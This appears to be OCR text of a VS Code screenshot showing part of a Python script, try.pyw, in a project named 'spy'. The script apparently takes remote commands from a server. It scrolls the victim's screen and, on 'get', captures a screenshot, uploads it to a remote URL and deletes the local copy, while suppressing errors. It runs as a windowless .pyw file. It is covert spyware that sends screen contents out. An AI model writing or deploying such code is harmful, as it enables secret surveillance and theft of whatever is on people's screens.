 File Edit Selection View Go Run Terminal Help
try.pyw - spy - Visual Studio Code
EXPLORER
OPEN EDITORS
index.html view
try.pyw C:\Users\...
SPY
node_modules
uploads
view
index.html
.gitignore
package-lock.json
package.json
JS serv.js
OUTLINE
TIMELINE
index.html
try.pyw
C: > Users > ASUS > Desktop > try.pyw > ...
27 pyautogui.scroll(600)
28 elif(r.text[0]=='d'):
29 pyautogui.scroll(-600)
30 elif(r.text=='get'):
31 pyautogui.screenshot().save("lol.png")
32 files = {'file':open('lol.png', 'rb')
33
34 }
35
36 r = requests.post(url,files=files)
37 print("damn")
38 files['file'].close()
39 os.remove("lol.png")
40
41 except:
42 print()
43
44
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS C:\Users\ASUS\Desktop\spy> python -u "c:\Users\ASUS\Desktop\try.pyw"
damn
powershell
Code
master Run Testcases 0 0
Ln 44, Col 1 Spaces: 4 UTF-8 CRLF Python 3.8.0 64-bit Go Live